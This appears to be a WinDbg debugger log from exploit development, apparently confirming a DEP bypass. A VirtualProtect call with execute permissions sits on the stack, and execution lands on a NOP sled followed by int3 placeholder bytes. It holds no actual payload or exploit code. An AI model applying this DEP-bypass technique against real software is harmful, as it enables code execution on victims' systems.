 (f70.e60): Break instruction exception - code 80000003 (!!! second chance !!!)
eax=00000001 ebx=00000064 ecx=054fa118 edx=772370b4 esi=021dd164 edi=0763c101
eip=054fa17c esp=054fa170 ebp=00000032 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200202
054fa17c cc int 3
0:005> dd esp-0x70
054fa100 054fa100 00000003 05431ed8 07601da8
054fa110 054fa158 755622bd 77235f24 755622fe
054fa120 00000004 054fa148 054fa14c 00000040
054fa130 054fa120 0763c101 021dd164 054fa158
054fa140 755622d5 ffffffff 054fa000 00002000
054fa150 00000040 054fa120 00000032 054fa170
054fa160 054fa100 00001000 00000040 054fa120
054fa170 90909090 90909090 90909090 cccccccc
0:005> ln 755622bd
(755622bd) KERNELBASE!VirtualProtect | (755622de) KERNELBASE!VirtualProtectEx
Exact matches:
KERNELBASE!VirtualProtect = <no type information>
0:005> ub .
054fa174 90 nop
054fa175 90 nop
054fa176 90 nop
054fa177 90 nop
054fa178 90 nop
054fa179 90 nop
054fa17a 90 nop
054fa17b 90 nop
0:005>